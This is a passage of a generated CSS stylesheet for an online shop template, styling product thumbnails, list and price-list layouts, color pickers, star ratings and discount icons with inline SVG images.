  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid transparent;
  outline: 1px solid #e5e5e5;
  background-clip: content-box;
  background-size: 32px 32px; }
  .shop2-color-pick li span, .shop2-texture-pick li span, .shop2-color-ext-list li span, .shop2-color-ext-multi li span {
    width: 100%;
    height: 33px;
    margin: 0; }
  .shop2-color-pick li.active-color, .shop2-texture-pick li.active-color, .shop2-color-ext-list li.active-color, .shop2-color-ext-multi li.active-color, .shop2-color-pick li.active-texture, .shop2-texture-pick li.active-texture, .shop2-color-ext-list li.active-texture, .shop2-color-ext-multi li.active-texture {
    border-color: #00a8c6; }
  .shop2-color-pick li img, .shop2-texture-pick li img, .shop2-color-ext-list li img, .shop2-color-ext-multi li img {
    width: 100%;
    height: 100%; }
  .shop2-color-pick .shop2-color-ext-selected, .shop2-texture-pick .shop2-color-ext-selected, .shop2-color-ext-list .shop2-color-ext-selected, .shop2-color-ext-multi .shop2-color-ext-selected {
    background-position: 2px 2px;
    background-size: 34px;
    border: 0;
    outline: 1px solid #e5e5e5;
    border: 2px solid transparent;
    outline: 1px solid #e5e5e5;
    background-clip: padding-box; }

.shop2-color-pick li span {
  height: 32px; }

.shop2-color-ext-multi {
  outline: none; }

.shop2-color-ext-multi li:first-child:last-child {
  width: 40px !important; }

.product-label {
  color: #fff;
  position: absolute;
  left: -20px;
  top: -20px;
  right: -20px;
  line-height: normal; }
  .product-label .product-new {
    float: left; }
  .product-label .product-spec {
    float: right; }

.product-list .product-top {
  position: relative;
  z-index: 1; }

.product-list-thumbs {
  margin: 0 0 0 -1.33%; }
  .product-list-thumbs .shop2-product-item {
    float: left;
    width: 15.24%;
    padding: 0;
    margin: 0 0 20px 1.42%;
    background: #fff;
    position: relative; }
  .product-list-thumbs .shop2-product-item:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .product-list-thumbs .shop2-product-item:nth-child(3n) {
    margin-right: 0; }
  .product-list-thumbs .shop2-product-item .product-item-in {
    padding: 30px 35px;
    position: relative;
    background: #fff; }
  .product-list-thumbs .shop2-product-item .product-bot-wrap {
    border-top: 1px solid #eaeaea;
    width: 100%; }
  .product-list-thumbs .shop2-product-item .product-bot {
    border-top: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 10px 0 0 0; }
  .product-list-thumbs .shop2-product-item .product-image {
    position: relative;
    margin: 0 auto 20px auto;
    width: auto;
    text-align: center; }
    .product-list-thumbs .shop2-product-item .product-image img {
      display: inline-block;
      width: auto; }
    .product-list-thumbs .shop2-product-item .product-image > a {
      display: block; }
  .product-list-thumbs .shop2-product-item .product-middle {
    z-index: 4;
    position: relative; }
  .product-list-thumbs .shop2-product-item .tpl-stars {
    margin: 0 auto 17px; }
  .product-list-thumbs .shop2-product-item .product-name {
    padding: 0 0 12px 0;
    font-size: 27px;
    line-height: 32px;
    font-weight: bold;
    text-align: center; }
    .product-list-thumbs .shop2-product-item .product-name a {
      color: #383838;
      text-decoration: none; }
  .product-list-thumbs .shop2-product-item .product-article {
    text-align: center;
    font-size: 19px;
    line-height: normal;
    color: #a1a1a1;
    margin: 0 0 24px 0;
    font-weight: 200; }
  .product-list-thumbs .shop2-product-item .jq-selectbox.jqselect {
    white-space: nowrap; }
  .product-list-thumbs .shop2-product-item .shop2-product-options {
    border-top: 0;
    display: table;
    width: 100%;
    border-collapse: collapse;
    table-layout: fixed;
    word-wrap: break-word; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .tr {
      display: table-row;
      border-top: 1px solid #eaeaea; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .tr.type-select .td {
        padding-top: 12px; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .tr, .product-list-thumbs .shop2-product-item .shop2-product-options .th, .product-list-thumbs .shop2-product-item .shop2-product-options .td {
      width: 100%;
      font-weight: 200; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .th {
      display: table-cell;
      width: 50%;
      font-size: 14px;
      color: #b7b7b7;
      padding: 12px 0 5px 0;
      line-height: normal; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .jq-selectbox__select-text {
      overflow: hidden;
      white-space: nowrap; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .th, .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .td {
      vertical-align: middle; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .th {
        padding: 5px 0 5px; }
      .product-list-thumbs .shop2-product-item .shop2-product-options .color_2 .td {
        padding: 12px 0 12px; }
    .product-list-thumbs .shop2-product-item .shop2-product-options .td {
      text-align: right;
      display: table-cell;
      width: 50%;
      line-height: normal;
      font-size: 14px;
      padding: 0 0 12px 0;
      border: 0;
      color: #383838; }
    .product-list-thumbs .shop2-product-item .shop2-product-options a {
      color: #00a8c6; }
  .product-list-thumbs .shop2-product-item .product-amount {
    padding: 15px 0 15px 0;
    padding: 0; }
    .product-list-thumbs .shop2-product-item .product-amount .amount-title, .product-list-thumbs .shop2-product-item .product-amount .shop2-product-amount {
      display: none; }
  .product-list-thumbs .shop2-product-item .product-top {
    width: 100%; }
  .product-list-thumbs .shop2-product-item .product-bot {
    display: table;
    width: 100%;
    text-align: right; }
  .product-list-thumbs .shop2-product-item .product-price {
    text-align: left;
    display: table-cell;
    vertical-align: middle;
    line-height: 1; }
    .product-list-thumbs .shop2-product-item .product-price .price-current {
      text-align: left;
      vertical-align: middle;
      font-size: 30px;
      font-weight: bold;
      color: #383838; }
      .product-list-thumbs .shop2-product-item .product-price .price-current strong {
        font-size: 30px; }
  .product-list-thumbs .shop2-product-item .shop2-product-btn {
    margin-top: 5px; }
  .product-list-thumbs .price-old {
    font-size: 18px;
    color: #9c9999; }
  .product-list-thumbs .shop2-product-actions dd {
    left: -15px !important;
    right: -15px !important;
    max-width: 230px; }

.shop2-product .form-add .product-price .price-old.question {
  background: none; }

.price-old.question span {
  cursor: pointer; }

.shop2-product .product-side-l .tpl-rating {
  -webkit-background-size: 12px 11px;
  background-size: 12px 11px; }

.price-old strong {
  position: relative; }
  .price-old strong:after {
    content: "";
    position: absolute;
    left: 0;
    top: 51%;
    right: 0;
    height: 1px;
    background: #ff4040; }

.product-price {
  color: #383838; }

.shop2-product-item {
  position: relative; }
  .shop2-product-item:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }

.shop2-product-item .shop2-product-options .th.load, .shop2-product-item .shop2-product-options .td.file {
  display: table-cell;
  padding-bottom: 8px; }
  .shop2-product-item .shop2-product-options .load {
    padding: 16px 0 1px 0; }

.td.file {
  padding: 12px 0;
  text-align: right; }
  .td.file a {
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    padding: 0 21px; }

.product-article {
  font-size: 19px;
  color: #a1a1a1;
  font-weight: 200;
  padding: 0 0 9px 0; }

.shop2-product .form-add .shop2-product-btn {
  min-width: 121px; }

.product-list.hide-params.product-list-simple .shop2-product-options, .product-list.hide-params.product-list-thumbs .shop2-product-options {
  display: none; }

.product-list-simple {
  width: 100%; }
  .product-list-simple .product-item-in {
    background: #fff;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .product-list-simple .shop2-product-item {
    width: auto;
    float: none;
    font-size: 14px;
    color: #484848;
    margin: 0 0 20px 0;
    padding: 0 20px;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .product-list-simple .product-top {
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .product-list-simple .product-bot-wrap {
    position: relative;
    float: right; }
  .product-list-simple .product-bot-wrap .shop2-product-discount-desc {
    right: -16px !important; }
  .product-list-simple .product-image {
    padding: 40px 20px 20px 0;
    position: relative;
    max-width: 277px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .product-list-simple .product-image a {
    display: block; }
  .product-list-simple .product-image img {
    width: 100%; }
  .product-list-simple .product-label {
    left: 0;
    top: 20px;
    right: 20px; }
  .product-list-simple .product-middle {
    width: 100%;
    font-size: 14px;
    line-height: normal;
    padding: 19px;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .product-list-simple .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .product-list-simple .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 18px 18px; }
  .product-list-simple .product-name {
    font-size: 27px;
    font-weight: bold;
    padding: 0 0 4px 0; }
  .product-list-simple .product-name a {
    color: #383838;
    text-decoration: none; }
    .product-list-simple .product-name a:hover {
      text-decoration: underline; }
  .product-list-simple .shop2-product-actions dt {
    border: 0;
    padding-top: 0; }
  .product-list-simple .shop2-product-options {
    display: table;
    border-collapse: collapse;
    width: 100%; }
  .product-list-simple .shop2-product-options .tr {
    border-top: 1px solid #eaeaea;
    display: table-row; }
  .product-list-simple .shop2-product-options .d-tc {
    font-size: 14px;
    display: table-cell;
    width: 50%; }
  .product-list-simple .shop2-product-options .th {
    font-weight: 200;
    padding: 14px 0 14px 0; }
  .product-list-simple .shop2-product-options .td {
    color: #484848;
    padding: 14px 0 14px 0; }
  .product-list-simple .shop2-product-options .type-color .th, .product-list-simple .shop2-product-options .type-select .th, .product-list-simple .shop2-product-options .type-texture .th {
    vertical-align: middle; }
  .product-list-simple .shop2-product-options .td.file {
    text-align: left; }
  .product-list-simple .shop2-color-pick {
    margin: 0 0 -3px 0; }
  .product-list-simple .shop2-product-options .td.file {
    padding-bottom: 14px; }
  .product-list-simple .shop2-product-options .td.file a {
    color: #00a8c6; }
  .product-list-simple .product-anonce {
    padding: 0 0 14px 0; }
  .product-list-simple .product-bot-wrap {
    width: 181px;
    min-width: 181px;
    padding: 20px 0 20px 20px;
    -webkit-flex-shrink: 0;
    -moz-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
  .product-list-simple .product-amount {
    height: 0;
    visibility: hidden;
    display: block;
    border-top: 1px solid #eaeaea; }
  .product-list-simple .product-amount .amount-title {
    display: none; }
  .product-list-simple .product-amount .shop2-product-amount {
    display: none;
    padding: 15px 0 15px 0; }
  .product-list-simple .product-bot {
    padding: 4px 0 15px 0;
    line-height: normal;
    line-height: 1; }
  .product-list-simple .price-old {
    color: #c6c6c6; }
  .product-list-simple .price-old span {
    position: relative; }
  .product-list-simple .product-price {
    display: inline-block;
    vertical-align: middle;
    font-size: 27px;
    min-width: 164px;
    font-weight: bold; }
  .product-list-simple .shop2-product-btn {
    display: inline-block;
    vertical-align: middle; }
  .product-list-simple .shop2-color-pick li span, .product-list-simple .shop2-texture-pick li span, .product-list-simple .shop2-color-ext-list li span, .product-list-simple .shop2-color-ext-multi li span {
    height: 32px; }
  .product-list-simple .shop2-product-actions dd {
    left: 0px !important; }

.shop2-product-actions {
  position: relative; }

.shop2-product-actions dd {
  left: 5px !important;
  right: 5px !important;
  width: auto;
  max-width: 190px; }

.shop2-product-actions dt {
  background: none;
  padding: 15px 0 15px 0;
  border-top: 1px solid #eaeaea; }
  .shop2-product-actions dt span.icon-action {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 1px solid #00a8c6;
    width: 28px;
    line-height: 30px;
    text-align: center;
    height: 28px;
    background: none; }
  .shop2-product-actions dt span.icon-action:after {
    content: "%";
    font-size: 19px;
    color: #00a8c6; }
  .shop2-product-actions dt span.name-action {
    border: 0;
    font-weight: normal;
    font-size: 14px; }
  .shop2-product-actions dt.gift-action span.icon-action {
    width: 28px;
    height: 28px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2218px%22%20%20viewBox%3D%220%200%2016%2018%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M14.999%2C10.048%20L14.999%2C15.317%20C14.999%2C16.452%2013.949%2C17.371%2012.654%2C17.371%20L3.345%2C17.371%20C2.050%2C17.371%200.999%2C16.452%200.999%2C15.317%20L0.999%2C10.031%20C0.404%2C9.684%20-0.000%2C9.047%20-0.000%2C8.308%20L-0.000%2C5.402%20C-0.000%2C4.297%200.895%2C3.402%201.999%2C3.402%20L4.471%2C3.402%20C3.632%2C2.492%203.439%2C1.270%204.076%2C0.538%20C4.775%2C-0.267%206.203%2C-0.172%207.265%2C0.750%20C7.597%2C1.039%207.825%2C1.378%207.999%2C1.727%20C8.174%2C1.378%208.401%2C1.039%208.734%2C0.750%20C9.796%2C-0.172%2011.223%2C-0.267%2011.923%2C0.538%20C12.560%2C1.270%2012.367%2C2.492%2011.528%2C3.402%20L14.030%2C3.402%20C15.135%2C3.402%2016.031%2C4.297%2016.031%2C5.402%20L16.031%2C8.308%20C16.031%2C9.059%2015.612%2C9.706%2014.999%2C10.048%20ZM6.490%2C1.776%20C6.050%2C1.370%205.460%2C1.329%205.170%2C1.683%20C4.881%2C2.036%205.002%2C2.652%205.442%2C3.057%20C5.881%2C3.463%206.471%2C3.505%206.761%2C3.151%20C7.050%2C2.797%206.929%2C2.181%206.490%2C1.776%20ZM10.828%2C1.683%20C10.539%2C1.329%209.948%2C1.370%209.509%2C1.776%20C9.070%2C2.181%208.948%2C2.797%209.238%2C3.151%20C9.527%2C3.505%2010.118%2C3.463%2010.557%2C3.057%20C10.996%2C2.652%2011.118%2C2.036%2010.828%2C1.683%20ZM8.999%2C15.465%20L12.000%2C15.465%20C12.552%2C15.465%2012.999%2C15.017%2012.999%2C14.465%20L12.999%2C9.379%20L8.999%2C9.379%20L8.999%2C15.465%20ZM2.999%2C14.465%20C2.999%2C15.017%203.447%2C15.465%203.999%2C15.465%20L7.000%2C15.465%20L7.000%2C9.379%20L2.999%2C9.379%20L2.999%2C14.465%20ZM1.999%2C6.340%20L1.999%2C7.371%20C1.999%2C7.923%202.447%2C8.371%202.999%2C8.371%20L3.056%2C8.371%20L7.000%2C8.371%20L7.000%2C5.340%20L2.999%2C5.340%20C2.447%2C5.340%201.999%2C5.787%201.999%2C6.340%20ZM13.937%2C6.340%20C13.937%2C5.787%2013.489%2C5.340%2012.937%2C5.340%20L8.999%2C5.340%20L8.999%2C8.371%20L12.943%2C8.371%20C12.942%2C8.370%2012.942%2C8.370%2012.942%2C8.370%20C13.492%2C8.367%2013.937%2C7.921%2013.937%2C7.371%20L13.937%2C6.340%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .shop2-product-actions dt.gift-action span.icon-action:after {
      display: none; }

.product-anonce {
  color: #2b2b2b; }

.ie .shop2-pricelist {
  table-layout: fixed; }
  .ie .shop2-pricelist .product-top {
    -webkit-flex-shrink: 1;
    -moz-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1; }
  .ie .shop2-pricelist .product-bot {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }

.shop2-pricelist {
  margin: 28px 0;
  line-height: normal;
  /*
   @include flex(none);
   @include flex-direction(none);
   @include justify-content(none);		
   @include align-items(none);	
   */ }
  .shop2-pricelist .pricelist-header {
    display: block;
    position: relative;
    width: 100%;
    height: 46px;
    background: #383838;
    z-index: 1; }
  .shop2-pricelist .product-label div.product-new {
    margin-right: 4px; }
  .shop2-pricelist .product-label div.product-spec {
    float: left; }
  .shop2-pricelist .product-compare {
    border: 0;
    border-top: 1px solid #eaeaea; }
  .shop2-pricelist .pricelist-header-left, .shop2-pricelist .pricelist-header-right {
    float: left; }
  .shop2-pricelist .pricelist-header-left .th, .shop2-pricelist .pricelist-header-right .th {
    float: left;
    font-size: 20px;
    padding: 10px 20px;
    background: none;
    display: block; }
    .shop2-pricelist .pricelist-header-left .th.column-name, .shop2-pricelist .pricelist-header-right .th.column-name {
      width: 61.4%; }
    .shop2-pricelist .pricelist-header-left .th.column-options, .shop2-pricelist .pricelist-header-right .th.column-options {
      width: 37.6%;
      text-align: left;
      padding-left: 6px; }
    .shop2-pricelist .pricelist-header-left .th.column-amount, .shop2-pricelist .pricelist-header-right .th.column-amount {
      text-align: left;
      padding-left: 17px;
      width: 81px; }
    .shop2-pricelist .pricelist-header-left .th.column-price, .shop2-pricelist .pricelist-header-right .th.column-price {
      text-align: center; }
  .shop2-pricelist .pricelist-header-left {
    width: 65.2%; }
  .shop2-pricelist .pricelist-header-right {
    width: 34.8%; }
  .shop2-pricelist .pricelist-header .th {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%; }
  .shop2-pricelist .column-options {
    text-align: center; }
  .shop2-pricelist .column-price {
    text-align: center;
    white-space: normal; }
  .shop2-pricelist .column-amount {
    height: 0;
    overflow: hidden;
    text-align: right; }
  .shop2-pricelist .product-amount {
    height: 0;
    overflow: hidden; }
  .shop2-pricelist .product-amount .amount-title {
    display: none; }
  .shop2-pricelist .product-amount .shop2-product-amount {
    display: none; }
  .shop2-pricelist .product-image {
    width: 25%;
    position: relative;
    margin: 0 16px 16px 0;
    padding: 28px 0 0 0; }
  .shop2-pricelist .product-label {
    margin: 0 -3px 0 0;
    left: 0;
    top: 6px;
    right: auto;
    width: 25%; }
  .shop2-pricelist .shop2-product-item {
    background: #fff;
    margin: 0 0 1px 0; }
  .shop2-pricelist .shop2-product-item .shop2-color-pick li span, .shop2-pricelist .shop2-product-item .shop2-texture-pick li span, .shop2-pricelist .shop2-product-item .shop2-color-ext-list li span, .shop2-pricelist .shop2-product-item .shop2-color-ext-multi li span {
    height: 32px; }
  .shop2-pricelist .product-item-in {
    font-size: 15px;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    padding: 20px; }
  .shop2-pricelist .product-top {
    width: 100%;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .shop2-pricelist .product-middle {
    width: 99%; }
  .shop2-pricelist .product-middle-in {
    float: left;
    width: 50%;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-pricelist .tpl-stars {
    width: 89px;
    height: 17px;
    margin: 0 0 5px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-pricelist .tpl-rating {
    width: 89px;
    height: 17px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2217px%22%20%20viewBox%3D%220%200%2018%2017%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M8.983%2C-0.000%20L11.945%2C5.342%20L17.969%2C6.494%20L13.775%2C10.946%20L14.537%2C17.000%20L8.983%2C14.409%20L3.428%2C17.000%20L4.190%2C10.946%20L-0.004%2C6.494%20L6.020%2C5.342%20L8.983%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x; }
  .shop2-pricelist .product-name {
    line-height: normal;
    font-size: 27px; }
  .shop2-pricelist .product-name a {
    text-decoration: none;
    color: #383838;
    font-weight: bold; }
    .shop2-pricelist .product-name a:hover {
      text-decoration: underline; }
  .shop2-pricelist .product-article {
    font-size: 19px;
    padding-bottom: 0; }
  .shop2-pricelist .product-anonce {
    margin-top: 9px;
    padding-top: 12px;
    border-top: 1px solid #eaeaea; }
  .shop2-pricelist .shop2-product-actions {
    display: block;
    border-top: 1px solid #eaeaea;
    margin-top: 15px; }
  .shop2-pricelist .shop2-product-actions dt {
    border: 0; }
  .shop2-pricelist .shop2-product-options {
    table-layout: fixed;
    display: table;
    float: left;
    margin-top: 16px;
    border-collapse: collapse;
    width: 50%; }
  .shop2-pricelist .shop2-product-options .tr {
    background: none;
    border-top: 1px solid #eaeaea; }
    .shop2-pricelist .shop2-product-options .tr:first-child {
      border: 0; }
      .shop2-pricelist .shop2-product-options .tr:first-child .th, .shop2-pricelist .shop2-product-options .tr:first-child .td {
        padding-top: 0; }
  .shop2-pricelist .shop2-product-options .th {
    white-space: inherit;
    font-size: 14px;
    background: none;
    padding-left: 0;
    color: #b7b7b7;
    vertical-align: middle; }
  .shop2-pricelist .shop2-product-options .td {
    white-space: inherit;
    color: #484848;
    border: 0;
    vertical-align: middle;
    padding: 15px 0 15px 0; }
    .shop2-pricelist .shop2-product-options .td.file {
      text-align: left; }
  .shop2-pricelist .type-color {
    vertical-align: middle; }
  .shop2-pricelist .type-color .td {
    padding: 15px 6px 12px 5px; }
  .shop2-pricelist .product-bot-wrap {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 10px; }
  .shop2-pricelist .product-bot {
    position: relative;
    width: 100%;
    margin: auto 0; }
  .shop2-pricelist .product-amount {
    display: block;
    width: 0;
    padding-left: 0;
    /*width: auto;
     padding-left: 10px;*/
    float: left;
    margin: auto 0; }
  .shop2-pricelist .shop2-product-item .product-amount .amount-title {
    display: none; }
  .shop2-pricelist .shop2-product-item .product-amount .shop2-product-amount {
    display: block;
    text-align: left;
    width: auto; }
  .shop2-pricelist .shop2-product-item .shop2-product-options .td.file {
    padding-bottom: 15px; }
  .shop2-pricelist .shop2-product-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%); }
  .shop2-pricelist .product-price {
    float: left;
    padding: 0 54px 0 6px;
    width: 100%;
    text-align: center;
    line-height: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .shop2-pricelist .product-price .price-old {
    margin: 0 0 3px 0;
    text-decoration: none; }
    .shop2-pricelist .product-price .price-old span {
      position: relative;
      font-size: 27px;
      font-weight: bold; }
    .shop2-pricelist .product-price .price-old strong {
      font-weight: bold; }
    .shop2-pricelist .product-price .price-old.question {
      padding-left: 5px;
      background: none; }
      .shop2-pricelist .product-price .price-old.question span:after {
        margin-top: -6px;
        left: -18px;
        right: auto; }
  .shop2-pricelist .product-price .shop2-product-discount-desc {
    max-width: 200px; }
  .shop2-pricelist .product-price .price-old {
    padding-bottom: 0; }
    .shop2-pricelist .product-price .price-old strong {
      white-space: nowrap; }
  .shop2-pricelist .product-price .price-current {
    padding: 0 0 0 0;
    font-size: 27px;
    font-weight: bold;
    white-space: nowrap; }
  .shop2-pricelist .jq-selectbox__select-text {
    white-space: nowrap; }

.shop2-pricelist.pricelist-no-image .new_spec .product-item-in {
  padding-top: 7px; }
